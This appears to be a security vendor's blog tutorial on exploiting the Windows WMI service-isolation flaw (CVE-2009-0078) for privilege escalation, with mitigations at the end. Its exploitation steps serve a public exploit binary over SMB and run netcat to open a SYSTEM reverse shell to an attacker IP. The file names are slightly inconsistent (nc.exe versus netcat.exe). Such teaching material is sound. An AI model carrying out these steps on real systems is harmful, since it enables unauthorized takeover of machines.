A Road from Dependency Confusion to RCE
February 27, 2023
What is Metasploit & How Do You Use It?
February 27, 2023
If you’re interested in security and exploring vulnerabilities, you may have heard of the Windows WMI (Windows Management Instrumentation) Service Isolation Vulnerability.
This vulnerability can be used to gain local privilege escalation on Windows machines and can be exploited in various ways.
In this guide, we’ll go over how to exploit this vulnerability step-by-step, so you can better understand how it works and potentially protect yourself from future attacks.
But before exploiting local privilege escalation in the Windows Management Instrumentation Service. We must first define what Windows WMI Service Isolation is and know how it can be used.
What is privilege escalation?
The process of gaining elevated privileges or administrative access on a Windows operating system is referred to as privilege escalation. Although this is usually accomplished by exploiting system vulnerabilities or misconfigurations or using built-in tools and utilities to increase the privileges of an existing account.
Privilege escalation aims to circumvent security controls and gain access to sensitive information or resources that would otherwise be restricted. Besides, this is frequently a critical step in penetration testing and cyber-attacks.
Why Windows Management Instrumentation (WMI)?
The use of Windows Management Instrumentation (WMI) for privilege escalation is a niche topic in Windows privilege escalation. WMI is a Windows management technology that provides a unified interface for accessing network information and resources. Further, it can be used to gather system information, configure and manage services, and carry out other administrative tasks.
WMI can be used to execute malicious code with elevated privileges in the context of privilege escalation, allowing an attacker to escalate their privileges on the system. Hence, this is accomplished by abusing WMI event subscriptions, which are used to trigger actions based on specific system events.
An attacker can create a WMI event subscription that executes malicious code, allowing them to gain administrative privileges on the target system.
Practical Scenario with CVE-2009-0078
To demonstrate a practical scenario, we will use CVE-2009-0078, also known as MS09-012. But first, what exactly is CVE-2009-0078? And how can it be detected on a Windows server?
Brief about CVE-2009-0078
The Windows Management Instrumentation (WMI) provider present in Microsoft Windows XP SP2 and SP3, Server 2003 SP1 and SP2, and Server 2008 have been found to lack proper implementation of isolation between a set of distinct processes that run either under the NetworkService account or under the LocalService account.
If the CVE-2009-0078 vulnerability exists in a system, then the Two separate processes running under the same account have full access to each other’s resources, such as file handles, registry keys, handles, etc. The WMI provider host process holds SYSTEM Tokens in certain scenarios. Furthermore, an attacker gains access to a computer under the context of a NetworkService or LocalService account. In that case, the attacker can execute code to probe the WMI provider host processes for SYSTEM tokens.
The “Windows WMI Service Isolation Vulnerability” is a critical security flaw that allows local users to gain privileged access to the resources of one of the processes running on a Windows system. This vulnerability can be exploited in order to bypass security protocols and gain unauthorized access to sensitive data or carry out malicious activities.”
Exploit the Windows WMI Service Isolation Vulnerability for Local Privilege Escalation
Once a SYSTEM token is found, the attacker’s code can use it to gain SYSTEM-level privileges.
1. Detection

To detect the CVE-2009-0078 vulnerability in a Windows Server we first have to check the operating system version manually:
systeminfo | findstr /B /C:”OS Name” /C:”OS Version” /C:”System Type”
The prerequisites for exploiting the Windows WMI Service Isolation Vulnerability (CVE-2009-0078) addressed by Microsoft Security Bulletin MS09-012 are:
- The targeted system must be running a vulnerable version of Windows, that is, All systems running all supported editions of Windows XP Professional Service Pack 2, Windows XP Professional Service Pack 3, and all supported versions and editions of Windows Server 2003, Windows Vista, and Windows Server 2008.
- The targeted system must have the Windows Management Instrumentation (WMI) service enabled and running.
- The attacker must be able to send a specially crafted request to the WMI service on the targeted system.
2. Exploitation
After detection, it’s time to understand exploitation, the most important phase.
On the attacker’s machine, download the following files:
- The file “pr.exe” from the GitHub repository “windows-kernel-exploits/MS09-012” from here.
- The file “netcat32.exe” from here.
These files should be downloaded onto the attacker’s machine in order to carry out the exploit.

Enter the below command to transfer the above files into the victim machine using SMB share.
sudo smbserver.py hello.
Copy the pr.exe and nc.exe into the victim’s machine.
Type:
copy \\10.10.16.6\hello\pr.exe.
copy \\10.10.16.6\hello\nc.exe.
Run the below command in the victim machine.
pr.exe “netcat.exe 10.10.16.6 1234 -e cmd.exe”
We were able to elevate CVE-2009-0078 successfully.
Mitigating Factors for Windows WMI Service Isolation Vulnerability – CVE-2009-0078.
Let’s learn about mitigations.
- To ensure the proper isolation of a set of distinct processes, the best practice is to create isolated environments for each process. This ensures that they can execute independently without affecting each other’s operations or data.
- Disable Unnecessary Services: If the WMI provider is not needed for the normal operation of the system, it can be disabled to reduce the attack surface.
- Use application control and whitelisting: Application control and whitelisting can help prevent the execution of malicious code and can also help detect if a legitimate application is being used for malicious purposes.
- Microsoft released a security patch to address the vulnerability in January 2009. It is recommended that all affected systems be updated with the latest security patches.recommended that all affected systems be updated with the latest security patches.
Conclusion
The Windows Management Instrumentation (WMI) Service Isolation Vulnerability is a serious security issue allowing attackers to execute malicious code with elevated privileges.
To help protect against this vulnerability, it is recommended to install the latest security updates from Microsoft, disable the WMI service if it is not needed, use application control and whitelisting, enable User Account Control (UAC), and use up-to-date antivirus software.
Additionally, regularly updating your software and operating system is crucial to ensure that your system is protected against the latest security threats. However, these mitigation steps can reduce the risk of exploitation and help keep your system secure.
Don’t wait for a cyber attack to strike! Protect your system with SecureLayer7’s top-notch cybersecurity solutions. Say goodbye to sleepless nights worrying about the WMI vulnerability and other security threats.


